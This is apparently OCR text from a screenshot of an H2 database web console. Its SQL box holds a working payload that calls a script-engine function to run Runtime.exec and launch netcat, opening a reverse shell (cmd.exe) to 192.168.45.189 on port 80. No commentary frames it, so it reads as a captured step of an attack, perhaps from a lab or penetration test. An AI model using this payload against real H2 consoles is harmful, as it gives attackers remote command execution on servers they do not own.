 H2 Console
H2 Console
Not secure 192.168.240.66:8082/login.do?jsessionid=73564b3e25f27e24a5da53c2153b59f0
Finish update
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\tmp\\nc.exe 192.168.45.189 80 -e cmd.exe").getInputStream()).useDelimiter("\\Z").next()');